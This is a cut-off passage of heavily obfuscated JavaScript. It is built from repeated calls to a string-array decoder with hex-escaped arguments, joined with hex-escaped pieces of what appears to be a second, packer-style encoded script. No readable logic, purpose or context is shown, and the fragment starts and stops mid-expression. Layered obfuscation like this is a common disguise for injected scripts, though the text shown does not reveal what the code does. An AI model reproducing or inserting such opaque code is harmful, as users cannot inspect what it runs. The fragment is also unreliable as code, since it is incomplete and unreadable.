x38'+_0x53447c('\x30\x78\x64\x33\x63')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x63\x32\x66')+_0x53447c('\x30\x78\x31\x33\x30\x63')+_0x53447c('\x30\x78\x66\x63\x62')+_0x53447c('\x30\x78\x62\x34\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c'+_0x53447c('\x30\x78\x65\x63\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x64\x33\x65')+_0x53447c('\x30\x78\x31\x31\x62\x30')+_0x53447c('\x30\x78\x31\x32\x64\x38')+_0x53447c('\x30\x78\x31\x31\x38\x65')+_0x53447c('\x30\x78\x31\x34\x33\x31')+'\x38\x5c\x27\x29\x2b\x31\x56\x2b\x4d\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x63\x33')+_0x53447c('\x30\x78\x32\x35\x61')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x33\x37\x32')+_0x53447c('\x30\x78\x31\x32\x65\x63')+_0x53447c('\x30\x78\x38\x35\x35')+'\x5c\x27\x29\x3a\x31\x77\x3d\x4d\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x65\x62\x64')+_0x53447c('\x30\x78\x31\x32\x61\x31')+'\x5c\x5c\x69\x5c\x5c\x41\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x32\x62\x32')+_0x53447c('\x30\x78\x64\x36\x39')+_0x53447c('\x30\x78\x31\x36\x63\x65')+'\x29\x3a\x31\x77\x3d\x4d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x63\x62\x63')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x34\x32')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x36\x31\x62')+'\x3b\x31\x72\x3b\x56\x20\x4d\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+'\x5c\x6f\x5c\x5c\x37\x5c\x27\x29\x3a\x31'+_0x53447c('\x30\x78\x31\x35\x66\x65')+_0x53447c('\x30\x78\x31\x36\x61\x34')+_0x53447c('\x30\x78\x31\x31\x37\x39')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x65\x33\x32')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x36\x39')+_0x53447c('\x30\x78\x32\x35\x61')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x35\x64\x34')+_0x53447c('\x30\x78\x31\x35\x66\x65')+_0x53447c('\x30\x78\x31\x36\x61\x34')+_0x53447c('\x30\x78\x31\x31\x37\x39')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x63\x64\x35')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x64\x38')+'\x7d\x45\x20\x32\x78\x3d\x35\x67\x5b\x4d'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x39\x31\x64')+_0x53447c('\x30\x78\x64\x61\x36')+_0x53447c('\x30\x78\x66\x34\x31')+'\x5c\x44\x5c\x27\x29\x5d\x3b\x31\x31\x28'+_0x53447c('\x30\x78\x66\x33\x62')+_0x53447c('\x30\x78\x61\x38\x33')+'\x5c\x5c\x33\x5c\x5c\x41\x5c\x27\x29\x3d'+_0x53447c('\x30\x78\x31\x34\x30\x31')+_0x53447c('\x30\x78\x31\x30\x63\x38')+_0x53447c('\x30\x78\x62\x66\x35')+_0x53447c('\x30\x78\x31\x36\x32\x37')+_0x53447c('\x30\x78\x32\x38\x32')+_0x53447c('\x30\x78\x32\x30\x65')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x6c\x5c\x5c\x41\x5c\x27\x29\x3a\x56'+_0x53447c('\x30\x78\x31\x32\x65\x63')+_0x53447c('\x30\x78\x62\x63\x39')+_0x53447c('\x30\x78\x35\x39\x31')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x53447c('\x30\x78\x66\x37\x63')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x33\x37\x39')+_0x53447c('\x30\x78\x64\x36\x39')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x36\x37')+_0x53447c('\x30\x78\x63\x31\x37')+'\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x3a'+'\x56\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c'+_0x53447c('\x30\x78\x31\x30\x30\x30')+_0x53447c('\x30\x78\x63\x36\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c'+_0x53447c('\x30\x78\x32\x31\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x32\x61')+_0x53447c('\x30\x78\x31\x32\x30\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c'+_0x53447c('\x30\x78\x38\x66\x63')+_0x53447c('\x30\x78\x34\x30\x65')+'\x64\x5c\x5c\x6f\x5c\x27\x29\x3a\x56\x20')+(_0x53447c('\x30\x78\x31\x32\x61\x31')+_0x53447c('\x30\x78\x38\x35\x37')+_0x53447c('\x30\x78\x38\x35\x65')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x39\x38\x38')+_0x53447c('\x30\x78\x33\x37\x39')+_0x53447c('\x30\x78\x39\x32\x61')+_0x53447c('\x30\x78\x61\x30\x35')+_0x53447c('\x30\x78\x31\x39\x37')+_0x53447c('\x30\x78\x31\x32\x63\x30')+_0x53447c('\x30\x78\x62\x32\x63')+_0x53447c('\x30\x78\x63\x34\x32')+_0x53447c('\x30\x78\x31\x30\x30\x63')+_0x53447c('\x30\x78\x31\x36\x33\x35')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x79\x5c\x5c\x79\x5c\x27\x29'+'\x2b\x62\x73\x29\x7d\x31\x6e\x7b\x31\x31'+_0x53447c('\x30\x78\x39\x32\x31')+'\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x72'+_0x53447c('\x30\x78\x61\x63\x31')+'\x38\x3d\x3d\x32\x78\x5b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x62\x64\x62')+_0x53447c('\x30\x78\x31\x33\x33\x66')+'\x26\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x37\x39')+_0x53447c('\x30\x78\x31\x34\x64\x63')+_0x53447c('\x30\x78\x66\x63\x34')+'\x33\x61\x29\x29\x5b\x5c\x27\x5c\x5c\x6c'+'\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x31\x36\x34\x36')+_0x53447c('\x30\x78\x66\x34\x31')+'\x5c\x44\x5c\x27\x29\x5d\x29\x3b\x34\x55'+'\x28\x62\x43\x20\x34\x62\x3d\x58\x3b\x34'+'\x62\x3c\x32\x78\x5b\x4d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x61\x39\x65')+_0x53447c('\x30\x78\x31\x32\x35\x36')+'\x3d\x32\x78\x5b\x4d\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x53447c('\x30\x78\x31\x34\x33\x61')+_0x53447c('\x30\x78\x34\x33\x33')+_0x53447c('\x30\x78\x64\x30\x35')+_0x53447c('\x30\x78\x61\x38\x33')+_0x53447c('\x30\x78\x31\x32\x31\x65')+_0x53447c('\x30\x78\x31\x35\x61\x31')+_0x53447c('\x30\x78\x35\x35\x36')+_0x53447c('\x30\x78\x31\x35\x66\x38')+'\x3c\x36\x64\x5b\x4d\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x36\x62\x63')+_0x53447c('\x30\x78\x66\x32\x33')+_0x53447c('\x30\x78\x31\x31\x61\x38')+_0x53447c('\x30\x78\x35\x33\x33')+_0x53447c('\x30\x78\x31\x33\x38\x39')+'\x31\x56\x29\x7b\x56\x20\x4d\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x31\x37')+_0x53447c('\x30\x78\x31\x35\x31\x65')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x64\x33\x65')+_0x53447c('\x30\x78\x31\x31\x62\x30')+_0x53447c('\x30\x78\x37\x63\x38')+'\x64\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x33\x37\x65')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x66\x36')+_0x53447c('\x30\x78\x31\x30\x61\x66')+_0x53447c('\x30\x78\x32\x38\x61')+_0x53447c('\x30\x78\x65\x35\x37')+'\x76\x3a\x31\x77\x3d\x32\x68\x28\x29\x7d'+'\x32\x66\x28\x31\x56\x29\x7b\x56\x5c\x27'+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c'+_0x53447c('\x30\x78\x32\x30\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x63\x31\x34')+_0x53447c('\x30\x78\x31\x36\x33\x33')+_0x53447c('\x30\x78\x64\x32\x63')+_0x53447c('\x30\x78\x31\x34\x30\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c'+_0x53447c('\x30\x78\x34\x61\x32')+_0x53447c('\x30\x78\x31\x36\x64\x35')+_0x53447c('\x30\x78\x39\x32\x31')+_0x53447c('\x30\x78\x65\x36\x38')+_0x53447c('\x30\x78\x31\x33\x32\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x66\x30\x39')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x37\x32\x38')+'\x29\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x32\x30\x37')+_0x53447c('\x30\x78\x62\x36\x66')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x34\x39\x31')+_0x53447c('\x30\x78\x31\x33\x32\x35')+_0x53447c('\x30\x78\x66\x32\x34')+_0x53447c('\x30\x78\x34\x37\x36')+_0x53447c('\x30\x78\x64\x64\x31')+'\x5c\x69\x5c\x27\x29\x3a\x32\x4b\x3d\x32'+_0x53447c('\x30\x78\x31\x36\x34\x31')+_0x53447c('\x30\x78\x31\x34\x36\x38')+_0x53447c('\x30\x78\x31\x30\x63\x39'))+('\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x65\x64')+_0x53447c('\x30\x78\x31\x34\x30\x34')+_0x53447c('\x30\x78\x34\x63\x34')+_0x53447c('\x30\x78\x66\x63\x31')+'\x29\x5d\x28\x32\x4b\x2c\x33\x6c\x28\x5c'+_0x53447c('\x30\x78\x31\x31\x32\x36')+_0x53447c('\x30\x78\x31\x35\x38\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x66\x38\x64')+'\x2b\x32\x4c\x29\x7d\x31\x32\x20\x32\x4b'+_0x53447c('\x30\x78\x31\x33\x64\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x36\x36\x35')+_0x53447c('\x30\x78\x35\x36\x65')+_0x53447c('\x30\x78\x32\x61\x61')+_0x53447c('\x30\x78\x32\x39\x32')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x62\x37')+_0x53447c('\x30\x78\x62\x65\x33')+_0x53447c('\x30\x78\x62\x32\x32')+_0x53447c('\x30\x78\x33\x66\x33')+_0x53447c('\x30\x78\x61\x35\x61')+_0x53447c('\x30\x78\x36\x65\x66')+_0x53447c('\x30\x78\x32\x65\x66')+_0x53447c('\x30\x78\x37\x64\x36')+_0x53447c('\x30\x78\x31\x30\x32\x64')+_0x53447c('\x30\x78\x66\x62\x61')+'\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27\x2c'+_0x53447c('\x30\x78\x34\x61\x63')+'\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x33\x5c'+'\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x77\x29'+_0x53447c('\x30\x78\x35\x63\x31')+_0x53447c('\x30\x78\x31\x36\x33\x36')+_0x53447c('\x30\x78\x31\x33\x38\x30')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29'+_0x53447c('\x30\x78\x36\x61\x38')+_0x53447c('\x30\x78\x39\x61\x39')+_0x53447c('\x30\x78\x63\x66\x35')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x35\x35\x30')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x61\x31\x38')+_0x53447c('\x30\x78\x31\x65\x34')+_0x53447c('\x30\x78\x31\x32\x61\x31')+_0x53447c('\x30\x78\x37\x30\x39')+_0x53447c('\x30\x78\x31\x32\x35\x38')+_0x53447c('\x30\x78\x31\x34\x36\x61')+_0x53447c('\x30\x78\x62\x32\x30')+_0x53447c('\x30\x78\x65\x35\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c'+'\x38\x5c\x27\x29\x29\x5b\x4d\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x33\x30')+_0x53447c('\x30\x78\x31\x32\x61\x31')+_0x53447c('\x30\x78\x38\x38\x32')+_0x53447c('\x30\x78\x31\x32\x35\x38')+'\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x32\x63\x62')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x32\x36\x31')+_0x53447c('\x30\x78\x35\x37\x39')+_0x53447c('\x30\x78\x37\x63\x35')+_0x53447c('\x30\x78\x31\x34\x61\x63')+_0x53447c('\x30\x78\x65\x35\x63')+_0x53447c('\x30\x78\x31\x35\x34\x39')+_0x53447c('\x30\x78\x63\x64\x65')+_0x53447c('\x30\x78\x31\x34\x65\x63')+_0x53447c('\x30\x78\x34\x39\x62')+_0x53447c('\x30\x78\x31\x31\x33\x39')+'\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29\x5b'+_0x53447c('\x30\x78\x63\x61\x35')+_0x53447c('\x30\x78\x32\x32\x35')+_0x53447c('\x30\x78\x36\x35\x30')+_0x53447c('\x30\x78\x32\x38\x31')+_0x53447c('\x30\x78\x37\x66\x66')+_0x53447c('\x30\x78\x39\x37\x64')+_0x53447c('\x30\x78\x31\x32\x34\x64')+_0x53447c('\x30\x78\x35\x30\x64')+'\x27\x29\x3d\x3d\x3d\x32\x76\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x65\x61\x33')+_0x53447c('\x30\x78\x37\x64\x31')+_0x53447c('\x30\x78\x32\x38\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+'\x5c\x41\x5c\x5c\x6f\x5c\x27\x29\x5d\x28'+_0x53447c('\x30\x78\x38\x33\x36')+_0x53447c('\x30\x78\x31\x36\x38\x36')+'\x31\x6e\x20\x32\x66\x28\x31\x56\x29\x7b'+_0x53447c('\x30\x78\x31\x33\x62\x66')+_0x53447c('\x30\x78\x31\x32\x65\x30')+_0x53447c('\x30\x78\x32\x32\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c'+_0x53447c('\x30\x78\x33\x61\x36')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x65\x62\x64')+_0x53447c('\x30\x78\x31\x35\x63\x61')+_0x53447c('\x30\x78\x31\x34\x30\x35')+_0x53447c('\x30\x78\x66\x66\x37'))+('\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x35\x66\x63')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x35\x34\x61')+'\x68\x28\x29\x2b\x5c\x27\x5c\x5c\x4e\x5c'+_0x53447c('\x30\x78\x31\x30\x34\x35')+_0x53447c('\x30\x78\x63\x61\x65')+'\x3b\x33\x76\x3a\x32\x75\x5b\x5c\x27\x5c'+'\x5c\x42\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x36\x33')+_0x53447c('\x30\x78\x34\x35\x62')+'\x36\x76\x2c\x36\x52\x2c\x37\x4c\x2c\x37'+_0x53447c('\x30\x78\x31\x31\x30\x33')+'\x3d\x46\x3b\x37\x44\x5b\x33\x75\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x31\x61\x66')+_0x53447c('\x30\x78\x31\x34\x64\x34')+'\x62\x5c\x27\x29\x29\x26\x26\x28\x5c\x27'+_0x53447c('\x30\x78\x31\x32\x36\x32')+'\x5c\x37\x5c\x27\x3d\x3d\x36\x52\x3f\x33'+_0x53447c('\x30\x78\x31\x35\x38\x30')+_0x53447c('\x30\x78\x37\x31\x37')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x36\x35\x32')+_0x53447c('\x30\x78\x37\x38\x37')+_0x53447c('\x30\x78\x37\x34\x31')+_0x53447c('\x30\x78\x39\x31\x66')+_0x53447c('\x30\x78\x64\x37\x65')+_0x53447c('\x30\x78\x31\x34\x66\x64')+_0x53447c('\x30\x78\x62\x39\x35')+_0x53447c('\x30\x78\x35\x32\x65')+_0x53447c('\x30\x78\x31\x31\x62\x63')+'\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x63'+_0x53447c('\x30\x78\x64\x30\x66')+_0x53447c('\x30\x78\x31\x36\x63\x30')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x35\x34\x61')+_0x53447c('\x30\x78\x33\x31\x39')+_0x53447c('\x30\x78\x32\x61\x61')+_0x53447c('\x30\x78\x64\x61\x34')+_0x53447c('\x30\x78\x33\x33\x62')+_0x53447c('\x30\x78\x64\x39\x63')+_0x53447c('\x30\x78\x31\x33\x63\x62')+_0x53447c('\x30\x78\x39\x34\x61')+_0x53447c('\x30\x78\x63\x66\x65')+_0x53447c('\x30\x78\x31\x36\x35\x38')+_0x53447c('\x30\x78\x66\x33\x33')+_0x53447c('\x30\x78\x65\x30\x61')+_0x53447c('\x30\x78\x63\x36\x30')+'\x30\x29\x7b\x45\x20\x32\x6f\x3d\x46\x3b'+_0x53447c('\x30\x78\x33\x35\x65')+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x38\x36\x65')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x33\x37\x61')+'\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x32\x32')+_0x53447c('\x30\x78\x64\x39\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x65\x37\x62')+_0x53447c('\x30\x78\x37\x32\x32')+'\x32\x2c\x32\x6f\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x64\x63\x38')+_0x53447c('\x30\x78\x31\x33\x62\x63')+_0x53447c('\x30\x78\x31\x30\x39\x62')+_0x53447c('\x30\x78\x31\x31\x32\x36')+_0x53447c('\x30\x78\x65\x31\x62')+_0x53447c('\x30\x78\x31\x34\x32\x64')+_0x53447c('\x30\x78\x38\x32\x63')+_0x53447c('\x30\x78\x62\x64\x32')+_0x53447c('\x30\x78\x63\x34\x66')+'\x31\x32\x20\x33\x35\x28\x35\x52\x2c\x37'+'\x32\x2c\x37\x6c\x2c\x37\x46\x29\x3b\x35'+'\x52\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x35\x64\x31')+_0x53447c('\x30\x78\x38\x37\x33')+_0x53447c('\x30\x78\x61\x38\x31')+'\x35\x4f\x2c\x34\x63\x2c\x38\x7a\x2c\x38'+_0x53447c('\x30\x78\x39\x35\x63')+_0x53447c('\x30\x78\x38\x31\x32')+_0x53447c('\x30\x78\x31\x31\x61\x63')+'\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x6f\x5c'+_0x53447c('\x30\x78\x31\x34\x62\x31')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x63\x63\x63')+_0x53447c('\x30\x78\x31\x62\x33')+_0x53447c('\x30\x78\x36\x62\x63')+_0x53447c('\x30\x78\x35\x30\x33')+_0x53447c('\x30\x78\x31\x31\x61\x63')+_0x53447c('\x30\x78\x32\x31\x35')+_0x53447c('\x30\x78\x31\x35\x31\x34')+_0x53447c('\x30\x78\x61\x34\x35')+_0x53447c('\x30\x78\x65\x35\x33')+'\x5c\x41\x5c\x5c\x36\x5c\x27\x29\x5d\x26'+_0x53447c('\x30\x78\x31\x30\x31\x34')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x64\x62')+_0x53447c('\x30\x78\x31\x31\x61\x63'))+(_0x53447c('\x30\x78\x62\x39\x39')+_0x53447c('\x30\x78\x36\x62\x34')+_0x53447c('\x30\x78\x63\x37\x66')+_0x53447c('\x30\x78\x31\x36\x64\x32')+_0x53447c('\x30\x78\x37\x33\x30')+_0x53447c('\x30\x78\x33\x32\x66')+_0x53447c('\x30\x78\x62\x63\x39')+'\x5c\x27\x29\x3d\x3d\x34\x63\x7c\x7c\x5c'+_0x53447c('\x30\x78\x36\x30\x61')+_0x53447c('\x30\x78\x33\x31\x31')+'\x34\x63\x29\x31\x32\x20\x33\x35\x28\x35'+_0x53447c('\x30\x78\x31\x31\x63\x32')+'\x29\x3b\x35\x4f\x5b\x32\x61\x28\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x33\x39')+'\x5c\x33\x5c\x5c\x6f\x5c\x27\x29\x5d\x28'+'\x32\x68\x28\x29\x29\x7d\x7d\x7d\x4b\x20'+'\x39\x69\x28\x34\x41\x2c\x33\x36\x2c\x38'+_0x53447c('\x30\x78\x38\x30\x36')+_0x53447c('\x30\x78\x31\x31\x64\x35')+_0x53447c('\x30\x78\x62\x34\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x32\x39\x61')+_0x53447c('\x30\x78\x36\x64\x37')+_0x53447c('\x30\x78\x31\x33\x33\x61')+_0x53447c('\x30\x78\x36\x38\x39')+_0x53447c('\x30\x78\x31\x31\x35\x65')+_0x53447c('\x30\x78\x64\x63\x38')+_0x53447c('\x30\x78\x35\x31\x39')+_0x53447c('\x30\x78\x39\x37\x30')+_0x53447c('\x30\x78\x34\x61\x65')+_0x53447c('\x30\x78\x31\x33\x39\x34')+_0x53447c('\x30\x78\x35\x31\x33')+'\x34\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x79'+_0x53447c('\x30\x78\x64\x65\x35')+'\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a'+_0x53447c('\x30\x78\x66\x31\x35')+'\x27\x3d\x3d\x33\x36\x7c\x7c\x31\x6f\x28'+_0x53447c('\x30\x78\x34\x30\x65')+'\x6c\x5c\x5c\x72\x5c\x27\x29\x3d\x3d\x33'+_0x53447c('\x30\x78\x32\x33\x31')+_0x53447c('\x30\x78\x31\x35\x38\x65')+'\x66\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x53447c('\x30\x78\x62\x65\x38')+_0x53447c('\x30\x78\x32\x38\x65')+_0x53447c('\x30\x78\x34\x62\x63')+_0x53447c('\x30\x78\x66\x65\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x64\x64')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x31\x61\x32')+_0x53447c('\x30\x78\x37\x64\x64')+_0x53447c('\x30\x78\x35\x63\x38')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x33\x64\x31')+_0x53447c('\x30\x78\x31\x32\x34\x66')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x34\x39\x64')+_0x53447c('\x30\x78\x32\x61\x33')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x65\x39\x34')+'\x29\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x30\x63\x66')+'\x5c\x78\x5c\x27\x29\x5d\x28\x31\x6f\x28'+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29'+_0x53447c('\x30\x78\x39\x65\x39')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c'+'\x70\x5c\x27\x29\x29\x5b\x31\x6f\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x65\x31\x66')+_0x53447c('\x30\x78\x31\x31\x35\x34')+_0x53447c('\x30\x78\x38\x38\x61')+_0x53447c('\x30\x78\x63\x64\x62')+_0x53447c('\x30\x78\x32\x35\x65')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x64\x38\x33')+_0x53447c('\x30\x78\x65\x39\x39')+_0x53447c('\x30\x78\x34\x39\x31')+_0x53447c('\x30\x78\x31\x32\x32\x36')+_0x53447c('\x30\x78\x32\x35\x65')+_0x53447c('\x30\x78\x35\x34\x37')+_0x53447c('\x30\x78\x36\x65\x64')+_0x53447c('\x30\x78\x38\x38\x35')+_0x53447c('\x30\x78\x31\x32\x63\x39')+_0x53447c('\x30\x78\x34\x61\x66')+'\x33\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x32'+_0x53447c('\x30\x78\x64\x65\x64')+_0x53447c('\x30\x78\x39\x63\x37')+_0x53447c('\x30\x78\x31\x66\x62')+_0x53447c('\x30\x78\x31\x33\x35\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x30\x34\x30')+_0x53447c('\x30\x78\x31\x32\x37\x31')+_0x53447c('\x30\x78\x31\x36\x35\x31')+_0x53447c('\x30\x78\x62\x31\x35')+'\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x63\x31\x30')+_0x53447c('\x30\x78\x31\x30\x32\x30')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27')+(_0x53447c('\x30\x78\x35\x62\x31')+_0x53447c('\x30\x78\x34\x30\x65')+'\x64\x5c\x5c\x6f\x5c\x27\x29\x3d\x3d\x33'+_0x53447c('\x30\x78\x31\x33\x31\x62')+_0x53447c('\x30\x78\x31\x31\x65\x39')+_0x53447c('\x30\x78\x31\x33\x64\x38')+_0x53447c('\x30\x78\x31\x32\x30\x62')+'\x37\x57\x2c\x37\x56\x29\x3a\x35\x6b\x5b'+'\x32\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6f'+_0x53447c('\x30\x78\x34\x66\x39')+_0x53447c('\x30\x78\x39\x65\x61')+_0x53447c('\x30\x78\x32\x37\x34')+_0x53447c('\x30\x78\x64\x63\x31')+_0x53447c('\x30\x78\x62\x61\x39')+_0x53447c('\x30\x78\x61\x33\x61')+_0x53447c('\x30\x78\x38\x61\x64')+_0x53447c('\x30\x78\x34\x35\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x62\x34\x36')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27'+_0x53447c('\x30\x78\x33\x35\x37')+_0x53447c('\x30\x78\x33\x64\x36')+_0x53447c('\x30\x78\x37\x64\x38')+_0x53447c('\x30\x78\x61\x39\x39')+_0x53447c('\x30\x78\x65\x38\x62')+'\x37\x5c\x27\x29\x5d\x3d\x31\x4e\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x66\x35\x34')+_0x53447c('\x30\x78\x31\x34\x32\x36')+_0x53447c('\x30\x78\x31\x30\x38\x33')+'\x5c\x27\x29\x2c\x33\x4e\x5b\x31\x4e\x28'+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29'+_0x53447c('\x30\x78\x34\x36\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x33\x5c\x5c\x35\x5c\